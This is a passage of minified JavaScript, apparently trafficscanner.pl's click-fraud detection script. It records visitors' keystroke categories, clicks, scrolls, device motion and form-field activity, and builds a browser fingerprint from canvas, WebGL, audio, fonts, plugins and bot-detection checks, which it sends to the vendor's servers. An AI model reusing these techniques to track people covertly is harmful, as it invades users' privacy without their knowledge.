this.currentCat?this.currentCat[a]+=1:this.currentCat[a]=1},pop:function(){var a={current:this.current,currentCat:this.currentCat};this.current=0;this.currentCat=[];return a},hasChanged:function(){return 0!==this.current},addListeners:function(){var a=this,c=function(b){b=b||window.event;return String.fromCharCode(b.keyCode)?(b=b.keyCode,b=9==b?1:8==b?2:27==b?3:17==b?4:18==b?5:16==b?6:32==b||160==b?7:33==b?8:34==b?9:37==b?10:38==b?11:39==b?12:40==b?13:47<b&&58>b||64<b&&91>b||96<b&&123>b?14:15,a.add(b),b):null};document.addEventListener("keydown",B.useWebsocket?function(a){a=c(a);z.isOpen()&&(a={d:B.vid,u:twdUrlVar,t:b.getISOTime(),k:1,kcat:a},z.send(JSON.stringify(a)))}:function(a){c(a)})}},scroll:{overall:[],current:[],add:function(a){this.current.push(a);this.overall.push(a)},pop:function(){var a=this.current;this.current=[];return a},hasChanged:function(){return 0!==this.current.length},addListeners:function(){var a=this,c=function(b){b=b.target==document?void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop:b.target.scrollTop;a.add(b);return b};if(B.useWebsocket)var d=function(a){z.isOpen()&&(a={d:B.vid,u:twdUrlVar,t:b.getISOTime(),s:a},z.send(JSON.stringify(a)))},e=function(a){a=c(a);d(a)},f=function(a){d(swiper.realIndex)};else e=function(a){c(a)},f=function(a){};document.addEventListener("scroll",e,wf_trafficscanner_obj.scrollUseCapture);e=document.querySelector(".swiper");if(null!=e&&null!=e.swiper)e.swiper.on("scroll",f)}},mouseover:{overall:[],current:[],add:function(a){this.current.push(a);this.overall.push(a)},pop:function(){var a=this.current;this.current=[];return a},hasChanged:function(){return 0!==this.current.length},addListeners:function(){var a=this,c=function(b){b=b.target;b={id:b.getAttribute("id"),class:b.getAttribute("class"),name:b.getAttribute("name"),tag:b.tagName};a.add(b);return b},d=B.useWebsocket?function(a){a=c(a);z.isOpen()&&(a={d:B.vid,u:twdUrlVar,t:b.getISOTime(),mo:a},z.send(JSON.stringify(a)))}:function(a){c(a)},e=document.getElementsByTagName("div");for(i=0;i<e.length;i++)e[i].addEventListener("mouseover",d)}},click:{overall:[],current:[],touchTimer:null,touchTimerElapsed:!1,touchMoved:!1,add:function(a){this.current.push(a);this.overall.push(a)},pop:function(){var a=this.current;this.current=[];return a},hasChanged:function(){return 0!==this.current.length},addListeners:function(){var a=this,c=function(b){b=b||window.event;var c=b.target&&b.target.ownerDocument||document;var d=c.documentElement;c=c.body;b.pageX=b.clientX+(d&&d.scrollLeft||c&&c.scrollLeft||0)-(d&&d.clientLeft||c&&c.clientLeft||0);b.pageY=b.clientY+(d&&d.scrollTop||c&&c.scrollTop||0)-(d&&d.clientTop||c&&c.clientTop||0);b={x:b.pageX,y:b.pageY,btn:b.button};a.add(b);return b},d=function(b){b.targetTouches&&1===b.targetTouches.length&&(a.touchReset(),a.touchTimer=setTimeout(function(){a.touchTimerElapsed=!0},300))};var e=B.useWebsocket?function(a){a=c(a);z.isOpen()&&(a={d:B.vid,u:twdUrlVar,t:b.getISOTime(),click:a},z.send(JSON.stringify(a)))}:function(a){c(a)};var f=function(a){d(a)};var h=function(c){if(c.changedTouches&&1===c.changedTouches.length){if(!a.touchMoved&&!a.touchTimerElapsed){c=c.changedTouches[0];c=c||window.event;var d=c.target&&c.target.ownerDocument||document;var e=d.documentElement;d=d.body;c.pageX=c.clientX+(e&&e.scrollLeft||d&&d.scrollLeft||0)-(e&&e.clientLeft||d&&d.clientLeft||0);c.pageY=c.clientY+(e&&e.scrollTop||d&&d.scrollTop||0)-(e&&e.clientTop||d&&d.clientTop||0);c={x:c.pageX,y:c.pageY,btn:0};a.add(c);z.isOpen()&&(c={d:B.vid,u:twdUrlVar,t:b.getISOTime(),click:c},z.send(JSON.stringify(c)))}a.touchReset()}};var k=function(b){b.targetTouches&&1===b.targetTouches.length&&(a.touchMoved=!0)};document.addEventListener("click",function(a){0===a.button&&e(a)});document.addEventListener("auxclick",function(a){1!==a.button&&2!==a.button||e(a)});document.addEventListener("touchstart",function(a){f(a)});document.addEventListener("touchend",function(a){h(a)});document.addEventListener("touchmove",function(a){k(a)})},touchReset:function(){clearTimeout(this.touchTimer);this.touchTimer=null;this.touchMoved=this.touchTimerElapsed=!1}},deviceOrientation:{overall:[],current:[],maxEvents:5,isFull:function(){return this.overall.length>=this.maxEvents},add:function(a){this.current.push(a);this.overall.push(a)},pop:function(){var a=this.current;this.current=[];return a},hasChanged:function(){return 0!==this.current.length},addListeners:function(){var a=this,c=function(b){b={absolute:b.absolute,alpha:b.alpha,beta:b.beta,gamma:b.gamma};a.add(b);return b},d=B.useWebsocket?function(e){a.isFull()?window.removeEventListener("deviceorientation",d):(e=c(e),z.isOpen()&&(e={d:B.vid,u:twdUrlVar,t:b.getISOTime(),devor:e},z.send(JSON.stringify(e))))}:function(b){a.isFull()?window.removeEventListener("deviceorientation",d):c(b)};window.addEventListener("deviceorientation",d,!0)}},deviceMovement:{overall:[],current:[],maxEvents:5,isFull:function(){return this.overall.length>=this.maxEvents},add:function(a){this.current.push(a);this.overall.push(a)},pop:function(){var a=this.current;this.current=[];return a},hasChanged:function(){return 0!==this.current.length},addListeners:function(){var a=this,c=function(b){b={acceleration:b.acceleration,accelerationIncludingGravity:b.accelerationIncludingGravity,rotationRate:b.rotationRate,interval:b.interval};a.add(b);return b},d=B.useWebsocket?function(e){a.isFull()?window.removeEventListener("devicemotion",d):(e=c(e),z.isOpen()&&(e={d:B.vid,u:twdUrlVar,t:b.getISOTime(),devmo:e},z.send(JSON.stringify(e))))}:function(b){a.isFull()?window.removeEventListener("devicemotion",d):c(b)};window.addEventListener("devicemotion",d,!0)}},blurAndFocus:{overall:[],current:[],add:function(a){this.current.push(a);this.overall.push(a);localStorage.setItem("twdccf",1)},pop:function(){var a=this.current;this.current=[];return a},hasChanged:function(){return 0!==this.current.length},addListeners:function(){var a=this,c=function(b){b={type:b};a.add(b);return b},d=B.useWebsocket?function(a){a=c(a);z.isOpen()&&(a={d:B.vid,u:twdUrlVar,t:b.getISOTime(),visibility:a},z.send(JSON.stringify(a)))}:function(a){c(a)};try{ifvisible.on("blur",function(){d("blur")}),ifvisible.on("focus",function(){d("focus")})}catch(n){}}}},B={initVid:function(a){var b="undefined"===typeof wf_trafficscanner_obj||null==wf_trafficscanner_obj.vid;if(a||b){a=twdUrlVar+document.referrer+navigator.userAgent;b=1E4*(new Date).getTime();for(var c=0,d=a.length,e=0;e<d;e++)c=31*c+a.charCodeAt(e),c&=c;a=b+Math.abs(c)%1E4;a=a.toString()}else a=wf_trafficscanner_obj.vid;return a},init:function(a){this.totalKeypresses=0;this.refresh=this.formAlreadySent=this.startDataSent=!1;this.vid=this.initVid();b.setCookie("lsp_vid",this.vid,30);this.setFormEl(a);a=this.vid;var d=this.formEl,e=document.getElementById("uniquevid");e?e.value=a:(e=document.createElement("input"),e.type="hidden",e.id="uniquevid",e.name="uniquevid",e.value=a,c.vidInForm&&d?d.appendChild(e):document.body&&document.body.appendChild(e));this.useWebsocket=!1===c.disableWebsocket&&0!=window.WebSocket},setFormEl:function(){if(!this.formEl){if(c.formId)this.formEl=document.getElementById(c.formId);else try{this.formEl=document.getElementsByTagName("form")[0]}catch(l){this.formEl=null}null==this.formEl&&(c.sendEndData=!1)}},setupTotalKeypressesCollection:function(){document.addEventListener("keypress",function(a){a=a||window.event;String.fromCharCode(a.charCode)&&B.totalKeypresses++})},vid:null,totalKeypresses:0,startDataSent:!1,formAlreadySent:!1,refresh:!1,formEl:null,useWebsocket:!1},C={id:null,element:null,formElements:null,sent:!1,init:function(a,b){this.setId(a);this.setFormElements();this.setupActivityCollection();c.showLoader&&b.init();this.setupSubmit(a,b)},closeSubmitTimes:function(){var a=new Date,b;for(b in C.formElements)C.formElements[b].ft&&(C.formElements[b].st=C.formElements[b].st+a.getTime()-C.formElements[b].ft,C.formElements[b].ft=null)},setFormElements:function(){var a=this.element.getElementsByTagName("input"),b=-1;this.formElements=[];for(var c=0;c<a.length;c++)a[c].id&&"hidden"!==a[c].type&&(b++,this.formElements[b]={d:a[c].id,n:a[c].name,cls:a[c].class,t:a[c].type,v:0,ct:null,ft:null,st:0,c:null,p:null,k:0,dl:0,tb:0,e:0,kd:0,ku:0,cl:0})},setupActivityCollection:function(){for(var a=this.formElements.length,c=this,d=0;d<a;d++){var e=document.getElementById(this.formElements[d].d);e.addEventListener("keypress",function(a){a=c.getFormElementIndexById(this.id);c.formElements[a].k++});e.addEventListener("keydown",function(a){a=a||window.event;var b=a.which||a.keyCode,d=c.getFormElementIndexById(this.id);(a.ctrlKey||17===b)&&c.formElements[d].cl++;c.formElements[d].kd++;8!==b&&46!==b||c.formElements[d].dl++;9===b&&c.formElements[d].tb++;13===b&&c.formElements[d].e++});e.addEventListener("keyup",function(a){a=c.getFormElementIndexById(this.id);c.formElements[a].ku++});e.addEventListener("change",function(a){a=new Date;var d=c.getFormElementIndexById(this.id);c.formElements[d].v=this.value.length;c.formElements[d].ct=b.getISOTime(a)});e.addEventListener("focus",function(a){a=new Date;var b=c.getFormElementIndexById(this.id);c.formElements[b].ft=a.getTime()});e.addEventListener("blur",function(a){a=new Date;var b=c.getFormElementIndexById(this.id);c.formElements[b].st=c.formElements[b].st+a.getTime()-c.formElements[b].ft;c.formElements[b].ft=null});e.addEventListener("click",function(a){a=c.getFormElementIndexById(this.id);c.formElements[a].c=!0});e.addEventListener("paste",function(a){a=c.getFormElementIndexById(this.id);c.formElements[a].p=!0})}},getFormElementIndexById:function(a){for(var b=this.formElements.length,c=0;c<b;c++)if(this.formElements[c].d===a)return c;return null},getFormElementsAsString:function(){for(var a=this.formElements.length,b="",c=0;c<a;c++){0<c&&(b+="; ");var d=this.formElements[c];b+=d.d+"# "+d.n+"# "+d.t+"# "+d.v+"# "+d.ct+"# "+d.st+"# "+d.c+"# "+d.p+"# "+d.k+"# "+d.dl+"# "+d.tb+"# "+d.e+"# "+d.kd+"# "+d.ku+"# "+d.cl}return b},setId:function(a){a.setFormEl();this.id=a.formEl.id;this.element=a.formEl},setupSubmit:function(a,b){var d=this,e=null!==c.customSubmitFun?c.customSubmitFun:function(e){if(d.sent&&c.sendFormOnlyOnce)return!1;d.sent=!0;"undefined"!==typeof e&&e.preventDefault();c.showLoader&&b.show();a.formAlreadySent&&(ca(),da(a,!1));d.closeSubmitTimes();ja(a,d,!0,function(){c.ajaxForm?c.showLoader&&b.hide():d.element.submit();a.init(!0);d.setFormElements();a.formAlreadySent=!0});return!0};null!==c.addCustomSubmitListener?c.addCustomSubmitListener(e):this.element.onsubmit=e}},t=function(){var a=b.getCookie("twd_u");return""===a?null:a},u=function(){var a=b.getCookie("twd_vc");return""===a?null:a},Q=function(){var a=b.getCookie("twd_dc");return""===a?null:a},F=function(){var a=b.getCookie("twd_s");return""===a?null:a},K=function(){var a=b.getCookie("twd_cs");return""===a?null:a},na=function(){var a=b.getCookie("twd_ds");return""===a?null:a},da=function(e,k){var l=function(){var a="";try{a=window.callPhantom||window._phantom?a+"1":a+"0"}catch(S){a+="2"}try{a=Function.prototype.bind?a+"0":a+"1"}catch(S){a+="2"}try{a=Function.prototype.bind.toString().replace(/bind/g,"Error")!=Error.toString()?a+"1":a+"0"}catch(S){a+="2"}try{a=Function.prototype.toString.toString().includes("_sentry_")||Function.prototype.toString.toString().replace(/toString/g,"Error")==Error.toString()?a+"0":a+"1"}catch(S){a+="2"}try{try{null[0]()}catch(S){var b=S}a=-1!=b.stack.indexOf("phantomjs")?a+"1":a+"0"}catch(S){a+="2"}return a},p=function(){return eval.toString().length},r=function(a){var b={};try{var c=new URL(a);if(null==c)b.url=!1,b.urlSearch=!1;else{b.url=!0;try{b.urlSearch=null!=c.searchParams}catch(sa){b.urlSearch=!1}}}catch(sa){b.url=!1,b.urlSearch=!1}return JSON.stringify(b)},x=function(){var a=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||window.ActiveXObject)a=this.map("AcroPDF.PDF;Adodb.Stream;AgControl.AgControl;DevalVRXCtrl.DevalVRXCtrl.1;MacromediaFlashPaper.MacromediaFlashPaper;Msxml2.DOMDocument;Msxml2.XMLHTTP;PDF.PdfCtrl;QuickTime.QuickTime;QuickTimeCheckObject.QuickTimeCheck.1;RealPlayer;RealPlayer.RealPlayer(tm) ActiveX Control (32-bit);RealVideo.RealVideo(tm) ActiveX Control (32-bit);Scripting.Dictionary;SWCtl.SWCtl;Shell.UIHelper;ShockwaveFlash.ShockwaveFlash;Skype.Detection;TDCCtl.TDCCtl;WMPlayer.OCX;rmocx.RealPlayer G2 Control;rmocx.RealPlayer G2 Control.1".split(";"),function(a){try{return new window.ActiveXObject(a),a}catch(S){return null}});return a},y=function(){var a=document.createElement("div");a.innerHTML="&nbsp;";a.className="adsbox";var b=!1;try{document.body.appendChild(a),b=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(a)}catch(S){b=!1}return b},B=function(){var a={};try{a.languages=navigator.languages}catch(V){a.languages=null}try{a.language=navigator.language}catch(V){a.language=null}return a},C=function(){try{var a=document.createElement("canvas"),b=null;try{b=a.getContext("webgl")||a.getContext("experimental-webgl")}catch(Ca){}b||(b=null);var c=b;a=[];var d=!!window.WebGLRenderingContext&&!!c;a.push(d);if(d){var e=c.getExtension("WEBGL_debug_renderer_info");a.push(c.getParameter(e.UNMASKED_VENDOR_WEBGL));a.push(c.getParameter(e.UNMASKED_RENDERER_WEBGL))}return a}catch(Ca){return null}},D=function(){for(var a=[],b=0,c=navigator.plugins.length;b<c;b++)a[b]=navigator.plugins[b].name;return{n:"Unknown",v:"",p:a}},G=function(){var a="";try{var b=new (window.AudioContext||window.webkitAudioContext);b.createOscillator();b.createAnalyser();b.createGain();b.createScriptProcessor(4096,1,1);var c=b.destination;a+=b.sampleRate.toString();a+="_"+c.maxChannelCount;a+="_"+c.numberOfInputs;a+="_"+c.numberOfOutputs;a+="_"+c.channelCount;a+="_"+c.channelCountMode;a+="_"+c.channelInterpretation}catch(sa){a=null}return a},I=function(){for(var a='"Andale Mono";Arial;"Arial Black";"Arial Hebrew";"Arial MT";"Arial Narrow";"Arial Rounded MT Bold";"Arial Unicode MS";"Bitstream Vera Sans Mono";"Book Antiqua";"Bookman Old Style";Calibri;Cambria;"Cambria Math";Century;"Century Gothic";"Century Schoolbook";"Comic Sans";"Comic Sans MS";Consolas;Courier;"Courier New";Garamond;Geneva;Georgia;Helvetica;"Helvetica Neue";Impact;"Lucida Bright";"Lucida Calligraphy";"Lucida Console";"Lucida Fax";"LUCIDA GRANDE";"Lucida Handwriting";"Lucida Sans";"Lucida Sans Typewriter";"Lucida Sans Unicode";"Microsoft Sans Serif";Monaco;"Monotype Corsiva";"MS Gothic";"MS Outlook";"MS PGothic";"MS Reference Sans Serif";"MS Sans Serif";"MS Serif";MYRIAD;"MYRIAD PRO";Palatino;"Palatino Linotype";"Segoe Print";"Segoe Script";"Segoe UI";"Segoe UI Light";"Segoe UI Semibold";"Segoe UI Symbol";Tahoma;Times;"Times New Roman";"Times New Roman PS";"Trebuchet MS";Verdana;"Wingdings";Wingdings 2;"Wingdings 3"'.split(";"),b="",c=new function(){var a=["monospace","sans-serif","serif"],b=a.length,c=document.getElementsByTagName("body")[0],d=document.createElement("span");d.style.fontSize="72px";d.style.position="absolute";d.style.bottom="0";d.style.left="0";d.style.opacity="0";d.textContent="mmmmmmmmmmlli";c.appendChild(d);for(var e={},f={},h=0;h<b;++h)d.style.fontFamily=a[h],e[a[h]]=d.offsetWidth,f[a[h]]=d.offsetHeight;this.clean=function(){c.removeChild(d)};this.detect=function(c){for(var h=!1,l=0;l<b;++l){d.style.fontFamily=c+","+a[l];var k=d.offsetWidth!=e[a[l]]||d.offsetHeight!=f[a[l]];h=h||k}return h?"1":"0"}},d=0,e=a.length;d<e;++d)b+=c.detect(a[d]);c.clean();return b},qa=function(){var a="";try{a=navigator.platform}catch(V){a=null}return a},O=function(){var a="";try{a=navigator.oscpu}catch(V){a=null}return a},xa=function(){try{throw"a";}catch(V){try{V.toSource();var a=1}catch(S){a=0}}return a},va=function(){var a="";try{a=navigator.hardwareConcurrency}catch(V){a=null}return a},P=function(){var a={w:"",h:"",aw:"",ah:"",iw:"",ih:"",ow:"",oh:""};screen.width&&screen.height&&(a.w=screen.width,a.h=screen.height);screen.availWidth&&screen.availHeight&&(a.aw=screen.availWidth,a.ah=screen.availHeight);window.outerWidth&&window.outerHeight&&(a.ow=window.outerWidth,a.oh=window.outerHeight);window.innerWidth&&window.innerHeight&&(a.iw=window.innerWidth,a.ih=window.innerHeight);return a},wa=function(){var a={navWebdriver:"unset",windocAttr:"unset"};try{a.navWebdriver=navigator.webdriver,a.windocAttr=window.document.documentElement.getAttribute("webdriver")}catch(V){}return a},Ea=function(){var a={propNotSet:"unset",runtimeNotSet:"unset"};try{a.propNotSet=!window.chrome,a.runtimeNotSet=!window.chrome.runtime}catch(V){}return a},T=function(){var a="";try{a="ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints||window.matchMedia("(pointer: coarse)").matches?1:0}catch(V){a=null}return a},ka=function(){var a=document.createElement("canvas");a.width=100;a.height=25;if("getContext"in a){var b=a.getContext("2d");b.textBaseline="top";b.font="7px 'Arial'";b.textBaseline="alphabetic";b.fillStyle="#069";b.fillText("CF <canvas> 1.0",2,6);b.fillStyle="rgba(102, 204, 0, 0.7)";b.fillText("CF <canvas> 1.0",4,8);return a.toDataURL()}return null},X=function(k){var q={},n=function(a,c,e){d.put(a);var f=function(a,c){q[a]=c;M.p(a,c);if(k){var e=d;c={type:"stat1",fld:a,v:c,t:b.getISOTime()};c=JSON.stringify(c);z.send(c,e,a)}else d.sent(a)};"function"==typeof c?wf_trafficscanner_obj.useWebWorker?b.execUnderWebWorker(f,a,c,e):f(a,c()):f(a,c)},w=M.skc("devmem",!1,1);try{var v=navigator.deviceMemory||-1}catch(W){v=null}n(w,v);n(M.skc("dnt",!1,2),navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:"unknown");n(M.skc("fnt",!1,3),I());n(M.skc("ad",!1,4),G());w=M.skc("addbh",function(a,b){var c={};c[a]=!0===b?"1":!1===b||void 0===b?"0":"2";return c},5);try{var E=document.body&&document.body.addBehavior}catch(W){E=!1}n(w,E);E=M.skc("odb",!1,6);a:{try{var A=!!window.openDatabase||!1;break a}catch(W){}A=!1}n(E,A);A=M.skc("idb",!1,7);try{var fa=h.isValid()}catch(W){fa=!0}n(A,fa);fa=M.skc("locstr",!1,8);try{var ha=!!window.localStorage}catch(W){ha=!0}n(fa,ha);ha=M.skc("sesstr",!1,9);try{var ea=!!window.sessionStorage}catch(W){ea=!0}n(ha,ea);ea=M.skc("clrd",!1,10);try{var R=window.screen.colorDepth}catch(W){R=null}n(ea,R);n(M.skc("urlch",function(a,b){b=JSON.parse(b);var c={};c[a+"_support"]=b.url;c[a+"_search_support"]=b.urlSearch;return c},11),r,"https://google.com");n(M.skc("ogl",function(a,b){b=JSON.parse(b);var c={};c[a+"_s"]=b[0];c[a+"_v"]=b[1];c[a+"_r"]=b[2];return c},15),JSON.stringify(C()));n(M.skc("lcr",!1,16),va());n(M.skc("plt",!1,17),qa());n(M.skc("osc",!1,18),O());n(M.skc("evl",!1,19),p());n(M.skc("prs",!1,20),navigator.productSub);n(M.skc("thr",!1,21),xa());n("infr",top!=self?1:0);R=new Date;n("t",b.getISOTime(R));n("b",D());n("ss",P());n("tz",R.getTimezoneOffset());n("ua",navigator.userAgent);n("appv",navigator.appVersion);n("c",U());n("p",t());n("twds",F());n("twdcs",K());n("twdds",na());n("twdvc",u());n("twddc",Q());n("v","115");n("r",document.referrer);n("hl",window.history.length);n("tr",k?"ws":f()?"img":"ajax");n("cf",b.hashString,ka());n("tch",T());n("phjs",l());n("ieplg",JSON.stringify(x()));n("adb",y());try{var oa=navigator.maxTouchPoints||navigator.msMaxTouchPoints||0}catch(W){oa=null}n("mxtchp",oa);try{var N=window.devicePixelRatio||""}catch(W){N=null}n("pxrt",N);n("lang",JSON.stringify(B()));n("cke",navigator.cookieEnabled);n("wbdrv",JSON.stringify(wa()));n("chrprp",JSON.stringify(Ea()));var ba=function(){var b=null!=(decodeURIComponent((/[?|&]gclid=([^&;]+?)(&|#|;|$)/.exec(a)||[null,""])[1].replace(/\+/g,"%20"))||null),c=null!=(decodeURIComponent((/[?|&]utm_source=Google%20Shopping(&|#|;|$)/.exec(a)||[null,""])[1].replace(/\+/g,"%20"))||null);return b||c},X=function(a){var b=[],d=[{check_cookie:"2",max_visits_in_interval:"2",interval_minutes:"1440",remarketing_list_block:"0",source_group_name:"Adwords"},{check_cookie:"0",max_visits_in_interval:"2",interval_minutes:"1440",remarketing_list_block:"0",source_group_name:"Adwords"},{check_cookie:"0",max_visits_in_interval:"4",interval_minutes:"1440",remarketing_list_block:"0",source_group_name:"Adwords"},{check_cookie:"2",max_visits_in_interval:"5",interval_minutes:"1440",remarketing_list_block:"0",source_group_name:"Adwords"}],f=function(a){var b=h(a);1E3<=b.length&&b.pop();b.unshift(parseInt(Date.now()/1E3));window.localStorage.setItem(a,JSON.stringify(b))},h=function(a){a=window.localStorage.getItem(a)||"[]";try{return JSON.parse(a)}catch(Ja){return console.log(Ja),JSON.parse("[]")}},l=function(a,b,c){var d=[];"Adwords"==a?d=h("twdAdsV"):"Facebook"==a&&(d=h("twdFbV"));if(0>=d.length)return!0;a=parseInt(Date.now()/1E3);c*=60;for(var e=0,f=0;f<d.length;++f)if(d[f]+c>a&&++e,e>=b)return!1;return!0};"undefined"!==typeof hasFbUrl&&hasFbUrl?f("twdFbV"):ba()&&"undefined"!==typeof b.google&&0<b.google.length&&f("twdAdsV");var k=function(){window.dataLayer=window.dataLayer||[];window.dataLayer.push({event:"do not track"})},p=function(a){if("undefined"!==a.google&&0<a.google.length){var b=function(){dataLayer.push(arguments)};window.dataLayer=window.dataLayer||[];for(q=0;q<a.google.length;++q)b("event","conversion",{send_to:a.google[q],value:1,currency:"PLN",aw_remarketing_only:!0});k()}},n=function(a){try{var b=wf_trafficscanner_obj.facebookEventName?wf_trafficscanner_obj.facebookEventName:"Do zablokowania";if("undefined"!==typeof a.fb&&0<a.fb.length)for(q=0;q<a.fb.length;++q)fbq("trackSingleCustom",a.fb[q],b);else fbq("trackCustom",b);k()}catch(Ka){}};f=function(a){a="Adwords"==a?parseInt(window.localStorage.getItem("twdAdwLCT"))||0:parseInt(window.localStorage.getItem("twdFbLCT"))||0;if(null==a||0==a)return!0;var b=parseInt(Date.now()/1E3);return a+1209600>b?!1:!0};for(var q=0;q<d.length;++q)if("undefined"===typeof d[q].remarketing_list_block||1==d[q].remarketing_list_block){var r="undefined"!==typeof d[q].source_group_name?d[q].source_group_name:"error",P="undefined"!==typeof d[q].max_visits_in_interval?d[q].max_visits_in_interval:null,t="undefined"!==typeof d[q].interval_minutes?d[q].interval_minutes:null;f(r)&&!l(r,P,t)&&("Adwords"==r?(window.localStorage.setItem("twdAdwLCT",parseInt(Date.now()/1E3)),p(b)):"Facebook"==r&&(window.localStorage.setItem("twdFbLCT",parseInt(Date.now()/1E3)),n(b)))}var w=function(a){return setTimeout(function(){u(a)},3E3)},u=function(a){try{if(!(ba()||"undefined"!==typeof hasFbUrl&&hasFbUrl))return null;var d=new XMLHttpRequest;d.onreadystatechange=function(){if(d.readyState===XMLHttpRequest.DONE)if(200==d.status){var c=JSON.parse(d.responseText);if(4<c.count){if(1==c.showPopup&&!wf_trafficscanner_obj.was){wf_trafficscanner_obj.was=!0;var e=new Alerter(null,{textVars:{ip:c.ip}});e.mount();e._components.Popup.open()}"undefined"!==typeof c.remarketingListBlock&&1==c.remarketingListBlock&&("undefined"!==typeof hasFbUrl&&hasFbUrl?n(b):ba()&&p(b))}else 1<a&&!c.hasFP&&w(a-1)}else 1<a&&w(a-1)};d.open("GET","https://trafficscanner.pl/papi/getSclickCount?clientId="+c.cid+"&vid="+e.vid,!0);d.send(null)}catch(Ka){return null}};u(a)};setTimeout(function(){X(20)},1E3);return q}(e.useWebsocket);if(e.useWebsocket)e.startDataSent=!0;else{var pa=function(){N.isReady()?(N.fillData(X),v("POST",k,"https://trafficscanner.pl/ws2/index.php?action=index",X,function(a){e.startDataSent=!0;a&&a.id&&(console.log(a.id),console.log(X.t+" - "+b.getISOTime()))},function(a){e.startDataSent=!1;console.log("Error");console.log(a)},function(){},!1,!1)):setTimeout(pa,200)};pa()}},ia=function(){try{var a=JSON.parse(sessionStorage.getItem("trafficscanformdata"))}catch(p){a=null}try{sessionStorage.setItem("trafficscanformdata",null)}catch(p){}null!==a&&v("POST",!0,"https://trafficscanner.pl/ws2/index.php?action=form",a,function(){B.refresh=!0},function(a){B.refresh=!0;console.log("Error");console.log(a)},function(){},!1)},ja=function(a,d,e,f){var h=new Date;h={u:twdUrlVar,d:a.vid,t:b.getISOTime(),ts:h.getTime(),k:a.totalKeypresses,f:d.getFormElementsAsString(),cid:c.cid};null!==c.getLeadIdFun&&(h.lid=c.getLeadIdFun(d));c.updateForm&&(""!==b.getCookie("trfsc_updf")?h.updt=1:b.setCookie("trfsc_updf",a.vid));null!==c.customFormTitle&&(h.cft=c.customFormTitle);if(c.delayEndData){try{sessionStorage.setItem("trafficscanformdata",JSON.stringify(h))}catch(E){}return!0}d=v("POST",e,"https://trafficscanner.pl/ws2/index.php?action=form",h,function(){a.refresh=!0},function(b){a.refresh=!0;console.log("Error");console.log(b);f()},f,!1);a.totalKeypresses=0;return d},U=function(){var a=b.getCookie("twd_du");return a=""===a?0:parseInt(a)},ca=function(){var a=U();a++;b.setCookie("twd_du",a,30)},M={_p:{_c:c.cid,_mu:"https://trafficscanner.pl"},_f:[],_o:{m_m:12,m_w:13,m_s:14},_c:{},_d:{},_dm:{m_m:null,m_w:null,m_s:null},_s:"from utm_source gclid fbclid cstrackid ref".split(" "),_sm:{gclid:"adwords",fbclid:"Facebook"},_l:18,_fpl:[],p:function(a,b){if(-1!=this._f.indexOf(a)){if("function"===typeof this._c[a]){if(b=this._c[a](a,b)){for(var c=Object.keys(b),d=c.length,e=0;e<d;++e){var f=c[e];b[f]=this.cv(b[f])}this._d[a]=1==d&&a===c[0]?b[c[0]]:b}}else this._d[a]=this.cv(b);this.c()}},dev:function(a){a&&document.dispatchEvent(new Event("TWDlocalFPBlocked"))},sw:function(a,b){if(a&&1===this._fpl[b].enable_warning){var d=function(a){var e=function(b){return setTimeout(function(){d(a-1)},1E3)},f=new XMLHttpRequest;f.onreadystatechange=function(){if(f.readyState===XMLHttpRequest.DONE)if(200==f.status){if(!wf_trafficscanner_obj.was){wf_trafficscanner_obj.was=!0;var b=JSON.parse(f.responseText);b=new Alerter(null,{textVars:{ip:b.ip}});b.mount();b._components.Popup.open()}}else 1<a&&e(a-1)};f.open("POST","https://trafficscanner.pl/papi/getLocalFPIp",!0);f.setRequestHeader("Content-Type","application/x-www-form-urlencoded");f.send("clientId="+c.cid+"&vid="+B.vid+"&hash="+b)};d(10)}},c:function(){if(Object.keys(this._d).length===this._l){var a=this.gr();this.p_fp(a);var b=this.c_bl(a);this.dev(b);this.sw(b,a)}},cd:function(){this._f=[];this._d={};this._c={};this._o={};this._dm={}},skc:function(a,b,c){"function"===typeof b&&(this._c[a]=b);this._o[a]=c;-1==this._f.indexOf(a)&&this._f.push(a);return a},cv:function(a){switch(typeof a){case "undefined":a="0";break;case "boolean":a=(+a).toString();break;default:a=null!==a?a.toString():null}return a},or:function(){for(var a=Object.entries(this._o),b=[],c=0,d=a.length;c<d;++c){var e=a[c][0],f=+a[c][1];if(isNaN(f)||void 0!==b[f])f=b.length;b[f]=this._d[e]||this._dm[e]||null}return b.filter(function(a){return null==a||a})},gr:function(){var a=a||function(a,b){var c={},d=c.lib={},e=function(){},f=d.Base={extend:function(a){e.prototype=this;var b=new e;a&&b.mixIn(a);b.hasOwnProperty("init")||(b.init=function(){b.$super.init.apply(this,arguments)});b.init.prototype=b;b.$super=this;return b},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var b in a)a.hasOwnProperty(b)&&(this[b]=a[b]);a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},h=d.WordArray=f.extend({init:function(a,c){a=this.words=a||[];this.sigBytes=c!=b?c:4*a.length},toString:function(a){return(a||l).stringify(this)},concat:function(a){var b=this.words,c=a.words,d=this.sigBytes;a=a.sigBytes;this.clamp();if(d%4)for(var e=0;e<a;e++)b[d+e>>>2]|=(c[e>>>2]>>>24-e%4*8&255)<<24-(d+e)%4*8;else if(65535<c.length)for(e=0;e<a;e+=4)b[d+e>>>2]=c[e>>>2];else b.push.apply(b,c);this.sigBytes+=a;return this},clamp:function(){var b=this.words,c=this.sigBytes;b[c>>>2]&=4294967295<<32-c%4*8;b.length=a.ceil(c/4)},clone:function(){var a=f.clone.call(this);a.words=this.words.slice(0);return a},random:function(b){for(var c=[],d=0;d<b;d+=4)c.push(4294967296*a.random()|0);return new h.init(c,b)}}),k=c.enc={},l=k.Hex={stringify:function(a){var b=a.words;a=a.sigBytes;for(var c=[],d=0;d<a;d++){var e=b[d>>>2]>>>24-d%4*8&255;c.push((e>>>4).toString(16));c.push((e&15).toString(16))}return c.join("")},parse:function(a){for(var b=a.length,c=[],d=0;d<b;d+=2)c[d>>>3]|=parseInt(a.substr(d,2),16)<<24-d%8*4;return new h.init(c,b/2)}},p=k.Latin1={stringify:function(a){var b=a.words;a=a.sigBytes;for(var 